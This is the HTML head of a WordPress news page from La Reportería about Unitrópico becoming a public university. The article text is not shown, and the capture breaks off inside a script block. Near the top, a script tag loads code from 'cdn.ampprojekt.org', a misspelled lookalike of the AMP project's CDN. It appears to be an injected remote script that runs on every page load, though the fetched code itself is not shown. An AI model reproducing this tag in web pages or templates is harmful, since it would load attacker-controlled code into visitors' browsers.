

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/
body_size: 15370
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unitrópico a un paso de convertirse en Universidad Pública &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unitrópico a un paso de convertirse en Universidad Pública &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2018-06-13T21:34:42+00:00" />
	<meta property="article:modified_time" content="2018-09-12T04:47:51+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg" />
	<meta property="og:image:width" content="802" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yesenia Bayona" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yesenia Bayona" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#article","isPartOf":{"@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/"},"author":{"name":"Yesenia Bayona","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee"},"headline":"Unitrópico a un paso de convertirse en Universidad Pública","datePublished":"2018-06-13T21:34:42+00:00","dateModified":"2018-09-12T04:47:51+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/"},"wordCount":250,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg","keywords":["Alexis Bohórquez","Casanare","Unitrópico","Yopal"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/","url":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/","name":"Unitrópico a un paso de convertirse en Universidad Pública &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#primaryimage"},"image":{"@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg","datePublished":"2018-06-13T21:34:42+00:00","dateModified":"2018-09-12T04:47:51+00:00","breadcrumb":{"@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg","width":802,"height":558,"caption":"Discusión en el Congreso de la República."},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Unitrópico a un paso de convertirse en Universidad Pública"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee","name":"Yesenia Bayona","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","caption":"Yesenia Bayona"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Unitrópico a un paso de convertirse en Universidad Pública del feed" href="https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
